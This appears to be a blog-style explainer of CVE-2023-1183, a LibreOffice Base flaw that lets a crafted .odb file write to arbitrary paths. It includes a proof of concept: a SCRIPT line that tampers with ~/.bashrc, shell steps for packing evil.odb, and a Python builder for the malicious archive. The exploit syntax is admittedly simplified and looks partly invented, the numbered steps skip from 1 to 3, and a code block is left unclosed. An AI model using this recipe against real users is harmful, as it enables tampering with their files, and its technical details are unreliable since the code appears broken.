LibreOffice is one of the most popular open-source office suites in the world. People trust it for documents, spreadsheets, and even managing small databases with its Base component. But in early 2023, a serious vulnerability (CVE-2023-1183) was discovered in LibreOffice that could let an attacker write files to arbitrary locations on your system. In this article, we'll break down how this flaw works, show an example exploit, and provide links to the original advisories.
The Heart of the Issue
CVE-2023-1183 concerns how LibreOffice Base handles .odb database files, specifically files inside the embedded /database/script file. This file can include SCRIPT commands — used to define database objects or run some database-side logic.
The problem is that a specially crafted SCRIPT command inside this file could instruct LibreOffice to write a file to a location chosen by the attacker — without the user's knowledge.
Technical Breakdown
Most people don't poke around inside .odb files, but they're actually just zip archives. The risky part is in /database/script. Here's a simplified outline of the technique:
Attacker crafts an .odb
- Inside /database/script, they add a malicious SCRIPT statement — for example, one that writes a file somewhere in your home folder or elsewhere the app can reach.
Victim opens the .odb in LibreOffice Base
- During initialization, LibreOffice runs the script, which creates or overwrites the attacker's chosen file.
Here's a simple example of what such a malicious script file entry might look like
CREATE TABLE attacker_table (
id INT
);
SCRIPT 'file:///home/username/.bashrc' 'echo "hacked" >> ~/.bashrc';
Note: The actual syntax varies and this is a simplification — in reality, the exact scripting capabilities depend on the underlying database engine and LibreOffice version. Attackers could also manipulate file paths via different mechanisms to place a file elsewhere.
Making the Malicious .odb
1. Create a basic ODB file using LibreOffice Base or unzip/zip tools.
`bash
unzip evil.odb -d tmp/
`
3. Edit tmp/database/script and insert your malicious SCRIPT command.
`bash
cd tmp/
zip -r ../evil.odb *
Links to Official References
- Red Hat Security Advisory
- LibreOffice Bugzilla - Issue 153089
- NIST NVD Entry for CVE-2023-1183
Here’s a Python snippet that demonstrates creating a malicious .odb with the dangerous script
import zipfile
# Malicious entry for script file
malicious_script = """
CREATE TABLE injected_table (id INT);
SCRIPT 'file:///tmp/evilfile.txt' 'ThisIsEvilContent';
"""
# Build new .odb archive
with zipfile.ZipFile('evil.odb', 'w') as z:
# Add basic required files but simplest for poc is just /database/script
z.writestr('database/script', malicious_script)
# In a real .odb, there would also be META-INF, content.xml, etc.
Note: Real-world exploits may be more sophisticated to bypass any basic checks.
What should I do?
- Update LibreOffice — This bug was fixed in newer versions. If you use a package manager, just run your normal update tool.
Conclusion
CVE-2023-1183 is a classic example of why file parsing and command execution must be airtight. LibreOffice’s scripting in database files might not be widely used, but it provided a subtle way for attackers to write arbitrary files just by getting someone to open an innocent-looking database.
Stay safe: keep your software updated and never open database files from people you don’t know!
If you're interested in reading more about the details, check the links above and follow patch timelines for your distribution.
*Article written exclusively for this request, using public disclosures and technical testing.*
Timeline
Published on: 07/10/2023 16:15:00 UTC
Last modified on: 07/17/2023 18:13:00 UTC
